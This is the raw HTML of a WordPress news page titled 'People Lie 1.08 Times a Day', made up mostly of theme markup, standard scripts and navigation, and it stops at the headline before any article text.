

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewscompany.org/2023/10/31/people-lie-1-08-times-a-day/
body_size: 15912
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Bidvertiser2099823 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async type="text/javascript" src="/kjsubscription.js"></script>
<title>People Lie 1.08 Times a Day &#8211; The News Company</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Feed" href="https://thenewscompany.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Comments Feed" href="https://thenewscompany.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; People Lie 1.08 Times a Day Comments Feed" href="https://thenewscompany.org/2023/10/31/people-lie-1-08-times-a-day/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewscompany.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thenewscompany.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://thenewscompany.org/wp-content/themes/newsup/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://thenewscompany.org/wp-content/themes/newslay/css/colors/default.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/navigation.js?ver=6.0' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.0' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.0' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.0' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.0' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/main.js?ver=6.0' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://thenewscompany.org/wp-json/" /><link rel="alternate" type="application/json" href="https://thenewscompany.org/wp-json/wp/v2/posts/5918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewscompany.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thenewscompany.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://thenewscompany.org/2023/10/31/people-lie-1-08-times-a-day/" />
<link rel='shortlink' href='https://thenewscompany.org/?p=5918' />
<link rel="alternate" type="application/json+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F31%2Fpeople-lie-1-08-times-a-day%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F31%2Fpeople-lie-1-08-times-a-day%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://thenewscompany.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://thenewscompany.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-180x180.png" />
<meta name="msapplication-TileImage" content="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mg-footer-copyright {display: none!important;}
.auth {display: none!important;}
.media  {display: none!important;}		</style>
		</head>
<body class="post-template-default single single-post postid-5918 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://thenewscompany.org/wp-content/themes/newslay/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(41,46,61,0.7);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Mon. Jan 19th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://thenewscompany.org/" class="navbar-brand" rel="home"><img width="973" height="274" src="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png" class="custom-logo" alt="The News Company" srcset="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png 973w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-300x84.png 300w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-768x216.png 768w" sizes="(max-width: 973px) 100vw, 973px" /></a>                </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://thenewscompany.org"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-memu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://thenewscompany.org"><span class='fas fa-home'></span></a></li><li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-310"><a class="nav-link" title="Home" href="https://thenewscompany.org">Home</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a class="nav-link" title="News" href="https://thenewscompany.org/category/news/">News</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a class="nav-link" title="World" href="https://thenewscompany.org/category/word/">World</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a class="nav-link" title="Society" href="https://thenewscompany.org/category/society/">Society</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a class="nav-link" title="Politics" href="https://thenewscompany.org/category/politics/">Politics</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: People Lie 1.08 Times a Day">
                  People Lie 1.08 Times a Day</a>
                </h1>

